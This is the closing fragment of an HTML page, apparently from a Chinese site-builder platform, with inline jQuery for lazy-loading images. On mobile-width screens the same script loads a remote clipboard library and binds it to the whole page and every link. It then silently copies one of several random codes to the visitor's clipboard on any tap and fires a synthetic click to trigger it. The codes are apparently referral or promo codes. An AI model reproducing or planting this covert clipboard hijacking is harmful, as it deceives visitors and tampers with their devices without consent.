    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>